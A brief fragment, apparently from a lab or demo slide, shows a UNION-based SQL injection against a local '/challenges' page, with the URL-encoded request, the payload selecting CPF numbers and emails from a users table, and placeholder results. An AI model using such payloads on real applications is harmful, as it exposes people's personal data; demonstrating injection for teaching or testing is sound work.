 127.0.0.1:5000/challenges
127.0.0.1:5000/challenges?id=%27+AND+%271%27+%3D+
Here are the challenges I got for candidate:
' AND '1' = '2' UNION SELECT cpf, email FROM users; --
Results
1. 111.111.111-11: scored any@email.com
2. 222.222.222-22: scored another@email.com
3. 333.333.333-33: scored yetanother@email.com